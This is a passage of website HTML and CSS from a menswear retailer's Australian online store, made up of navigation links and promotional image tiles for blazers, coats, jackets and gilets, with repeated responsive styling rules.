<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8039205421 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8039205421 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8039205421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8039205421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-8039205421 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3098887404 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3098887404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3098887404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3098887404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-3098887404 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9977906376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9977906376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9977906376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9977906376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-9977906376 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6747189220 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6747189220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6747189220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6747189220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-6747189220 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6217155205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6217155205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6217155205 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6217155205 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-6217155205 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4869511105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4869511105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4869511105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4869511105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-4869511105 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9246192916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9246192916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9246192916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9246192916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-9246192916 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4189936417 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4189936417, .column2-4189936417 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4189936417 {
        box-shadow: none;
        
    }
    
    .column2-4189936417 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4189936417 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4189936417 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4189936417 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4189936417 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4189936417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4189936417 {
            box-shadow: none;
            
        }
        
        .column2-4189936417 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4189936417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4189936417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4189936417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4189936417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4189936417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4189936417 {
            box-shadow: none;
            
        }
        
        .column2-4189936417 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4189936417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4189936417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4189936417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4189936417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4189936417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4189936417 {
            box-shadow: none;
            
        }
        
        .column2-4189936417 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4189936417 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4189936417 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4189936417 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4189936417 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4189936417 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4189936417 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3710973619 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3710973619, .column2-3710973619 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3710973619 {
        box-shadow: none;
        
    }
    
    .column2-3710973619 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3710973619 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3710973619 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3710973619 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3710973619 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3710973619 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3710973619 {
            box-shadow: none;
            
        }
        
        .column2-3710973619 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3710973619 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3710973619 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3710973619 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3710973619 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3710973619 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3710973619 {
            box-shadow: none;
            
        }
        
        .column2-3710973619 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3710973619 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3710973619 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3710973619 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3710973619 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3710973619 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3710973619 {
            box-shadow: none;
            
        }
        
        .column2-3710973619 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3710973619 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3710973619 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3710973619 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3710973619 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3710973619 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3710973619 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6494893448--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6494893448--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6494893448 .js-read-more,
    .promo-tile-6494893448 .js-read-less {
        font-size: null;
    }

    .promo-tile-6494893448--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6494893448:hover .promo-tile-6494893448-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6494893448 .promo-tile-6494893448-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6494893448-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6494893448 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6494893448--minititle {
        min-height: auto;
    }

    .promo-tile-6494893448--title {
        min-height: auto;
    }

    .promo-tile-6494893448--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6494893448--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6494893448--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6494893448--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6494893448--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6494893448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6494893448--minititle {
            min-height: auto;
        }

        .promo-tile-6494893448--title {
            min-height: auto;
        }

        .promo-tile-6494893448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6494893448--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6494893448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6494893448--minititle {
            min-height: auto;
        }

        .promo-tile-6494893448--title {
            min-height: auto;
        }

        .promo-tile-6494893448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6494893448 .js-read-more,
        .promo-tile-6494893448 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6494893448--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6494893448--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6494893448--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6494893448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6494893448--minititle {
            min-height: auto;
        }

        .promo-tile-6494893448--title {
            min-height: auto;
        }

        .promo-tile-6494893448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6494893448--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6494893448 .js-read-more,
        .promo-tile-6494893448 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6494893448--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6494893448--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6494893448 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6494893448-scaled-img--false promo-tile-6494893448--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-6494893448--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3710973619 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1674234942--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1674234942--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1674234942 .js-read-more,
    .promo-tile-1674234942 .js-read-less {
        font-size: null;
    }

    .promo-tile-1674234942--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1674234942:hover .promo-tile-1674234942-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1674234942 .promo-tile-1674234942-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1674234942-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1674234942 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1674234942--minititle {
        min-height: auto;
    }

    .promo-tile-1674234942--title {
        min-height: auto;
    }

    .promo-tile-1674234942--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1674234942--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1674234942--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1674234942--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1674234942--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1674234942-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1674234942--minititle {
            min-height: auto;
        }

        .promo-tile-1674234942--title {
            min-height: auto;
        }

        .promo-tile-1674234942--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1674234942--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1674234942-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1674234942--minititle {
            min-height: auto;
        }

        .promo-tile-1674234942--title {
            min-height: auto;
        }

        .promo-tile-1674234942--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1674234942 .js-read-more,
        .promo-tile-1674234942 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1674234942--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1674234942--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1674234942--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1674234942-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1674234942--minititle {
            min-height: auto;
        }

        .promo-tile-1674234942--title {
            min-height: auto;
        }

        .promo-tile-1674234942--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1674234942--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1674234942 .js-read-more,
        .promo-tile-1674234942 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1674234942--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1674234942--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1674234942 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1674234942-scaled-img--false promo-tile-1674234942--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-1674234942--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4189936417 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9071650486--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9071650486--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9071650486 .js-read-more,
    .promo-tile-9071650486 .js-read-less {
        font-size: null;
    }

    .promo-tile-9071650486--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9071650486:hover .promo-tile-9071650486-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9071650486 .promo-tile-9071650486-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9071650486-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9071650486 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9071650486--minititle {
        min-height: auto;
    }

    .promo-tile-9071650486--title {
        min-height: auto;
    }

    .promo-tile-9071650486--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9071650486--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9071650486--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9071650486--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9071650486--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9071650486-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9071650486--minititle {
            min-height: auto;
        }

        .promo-tile-9071650486--title {
            min-height: auto;
        }

        .promo-tile-9071650486--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
